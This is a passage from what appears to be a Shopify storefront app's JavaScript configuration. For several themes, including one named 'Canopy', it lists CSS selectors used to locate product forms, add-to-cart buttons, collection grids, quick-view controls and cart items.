.grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 157002170700) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 157158637900) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden]):not([data-uploadkit-validation-added])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],.sticky-atc-panel .card__buttons a.btn"},"imageContainer":"[data-gpo-product-image-container]","imageButton":"[data-gpo-product-image-button]","image":"[data-gpo-product-image]","unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal 